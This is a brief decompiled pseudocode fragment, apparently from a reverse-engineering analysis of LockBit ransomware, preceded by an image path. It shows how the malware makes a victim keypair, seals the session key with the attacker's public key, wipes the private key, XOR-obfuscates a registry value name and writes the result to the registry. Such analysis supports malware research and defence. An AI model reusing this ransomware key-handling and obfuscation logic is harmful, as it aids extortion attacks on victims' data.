 w_crypto_box_keypair((int)VICTIM_PUBLIC_KEY, (int)&VICTIM_PRIVATE_KEY);
w_crypto_box_easy(VICTIM_PUBLIC_KEY, SESSION_BOX, 0x40ui64, (int)LOCKBIT_PUBLIC_KEY);// if reg query fails, generate keys & set registry
w_mem_fill(&VICTIM_PRIVATE_KEY, 0xFF, 0x20);
v92 = 0x4E;
Private_str_1 = 0x1E;
strcpy(Private_str_2, "=9'3'1");
for ( n = 0; n < 7; ++n )
  Private_str_2[n - 1] ^= (_BYTE)n + (_BYTE)v92;// Private
v25 = (struct _LIST_ENTRY *)ADVAPI32_DLL;
Private_str_2[6] = 0;
if ( !ADVAPI32_DLL )
{
  v25 = get_advapi32_dll();
  ADVAPI32_DLL = (int)v25;
}
RegSetValueExA_1 = (char *)::RegSetValueExA_1;
if ( !::RegSetValueExA_1 )
{
  RegSetValueExA_1 = get_RegSetValueExA(v25);
  ::RegSetValueExA_1 = (int)RegSetValueExA_1;
}
((void (__stdcall *)(int, char *, _DWORD, int, int, int))RegSetValueExA_1)(
  lockbit_regkey_handle,
  &Private_str_1,
  0,
  3,
  SESSION_BOX,
  0x70);